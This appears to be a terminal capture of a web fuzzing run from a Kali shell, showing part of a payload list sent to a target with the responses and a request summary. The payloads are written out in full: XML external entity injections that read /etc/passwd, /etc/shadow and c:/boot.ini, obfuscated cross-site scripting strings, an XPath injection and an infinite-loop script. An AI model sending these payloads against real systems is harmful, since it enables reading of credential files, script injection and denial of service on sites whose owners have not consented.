 000000465: 200 74 L 116 W 1342 Ch "<xml ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[c
ript:alert('XSS');">]]>"
000000464: 200 74 L 116 W 1342 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////d
ev/random">]><foo>&xxe;</foo>"
000000463: 200 74 L 116 W 1342 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////e
tc/shadow">]><foo>&xxe;</foo>"
000000462: 200 74 L 116 W 1342 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////e
tc/passwd">]><foo>&xxe;</foo>"
000000466: 200 74 L 116 W 1342 Ch "<xml ID="xss"><I><B>&lt;IMG SRC="javas<!-- -->cript:a
lert('XSS')"&gt;</B></I></xml><SPAN DATASRC="#xss" DAT
AFLD="B" DATAFORMATAS="HTML"></SPAN></C></X></xml><SPA
N DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>"
000000457: 200 74 L 116 W 1342 Ch "<![CDATA[<script>var n=0;while(true){n++;}</script>]]
>"
000000461: 200 74 L 116 W 1342 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file://c:/
boot.ini">]><foo>&xxe;</foo>"
000000455: 200 74 L 116 W 1342 Ch "x' or name()='username' or 'x'='y"
000000458: 200 74 L 116 W 1342 Ch "<![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA
[<]]>/SCRIPT<![CDATA[>]]>"
Total time: 0.481025
Processed Requests: 468
Filtered Requests: 0
Requests/sec.: 972.9205
┌──(hackery㉿kali)-[~]
└─$